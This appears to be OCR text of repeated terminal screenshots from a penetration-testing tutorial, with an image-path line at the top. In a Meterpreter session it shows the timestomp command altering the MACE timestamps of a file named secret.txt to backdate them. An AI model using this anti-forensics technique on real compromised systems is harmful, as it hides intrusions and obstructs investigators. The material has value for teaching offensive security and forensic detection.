 root@kali: ~
File Edit View Search Terminal Help
meterpreter > timestomp secret.txt -v
Modified : 2014-03-07 12:56:07 +0530
Accessed : 2014-03-07 12:50:51 +0530
Created : 2014-03-07 12:45:51 +0530
Entry Modified: 2014-03-07 12:56:07 +0530
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
meterpreter > timestomp secret.txt -v
Modified : 2014-03-07 12:56:07 +0530
Accessed : 2014-03-07 12:50:51 +0530
Created : 2014-03-07 12:45:51 +0530
Entry Modified: 2014-03-07 12:56:07 +0530
meterpreter > timestomp secret.txt -m "06/15/2012 12:57:37"
[*] Setting specific MACE attributes on secret.txt
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
Accessed : 2014-03-07 12:50:51 +0530
Created : 2014-03-07 12:45:51 +0530
Entry Modified: 2014-03-07 12:56:07 +0530
meterpreter > timestomp secret.txt -m "06/15/2012 12:57:37"
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -a "06/15/2012 12:55:05"
[*] Setting specific MACE attributes on secret.txt
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
Entry Modified: 2014-03-07 12:56:07 +0530
meterpreter > timestomp secret.txt -m "06/15/2012 12:57:37"
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -a "06/15/2012 12:55:05"
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -c "06/12/2012 12:50:22"
[*] Setting specific MACE attributes on secret.txt
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -a "06/15/2012 12:55:05"
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -c "06/12/2012 12:50:22"
[*] Setting specific MACE attributes on secret.txt
meterpreter > timestomp secret.txt -e "06/15/2012 13:59:48"
[*] Setting specific MACE attributes on secret.txt
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
meterpreter > timestomp secret.txt -v
Modified : 2012-06-15 13:57:37 +0530
Accessed : 2012-06-15 13:55:05 +0530
Created : 2012-06-12 13:50:22 +0530
Entry Modified: 2012-06-15 14:59:48 +0530
meterpreter >